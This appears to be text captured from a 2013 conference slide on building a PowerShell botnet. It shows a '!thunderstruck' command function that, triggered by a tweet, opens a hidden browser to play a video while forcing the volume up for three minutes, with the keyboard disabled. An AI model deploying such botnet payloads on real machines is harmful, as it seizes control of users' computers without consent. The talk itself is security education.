 Windows PowerShell
@obscuresec www.obscuresec.com
C:\>
!thunderstruck Command
#This implements the !thunderstruck command which blasts AC/DC while forcing the volume max
#Ex: !thunderstruck|http://www.youtube.com/watch?v=v2AC41dglnM
Function ThunderstruckCommand {
[string] $VideoURL = $LatestTweet.split('|')[1]
#Set the URL to youtube thunderstruck if URL wasn't supplied
if ($VideoURL -eq $null) {
[string] $VideoURL = "http://www.youtube.com/watch?v=v2AC41dglnM"
}
#Create hidden IE Com Object
$IEComObject = New-Object -com "InternetExplorer.Application"
$IEComObject.visible = $False
$IEComObject.navigate($VideoURL)
$EndTime = (Get-Date).addminutes(3)
Write-Verbose "Loop will end at $EndTime"
#ghetto way to do this but it basically presses volume up to raise volume in a loop for 3 minutes
do {
$WscriptObject = New-Object -com wscript.shell
$WscriptObject.SendKeys([char]175)
}
until ((Get-Date) -gt $EndTime)
}
EVIL
• Keyboard is disabled during the song!
• Can't mute or turn volume down!
Shmoocon FireTalks
2013
No Tools? No Problem!
Building a PowerShell Botnet
Christopher "@obscuresec" Campbell
Shmoocon.org * NovaInfosec.com * Irongeek.com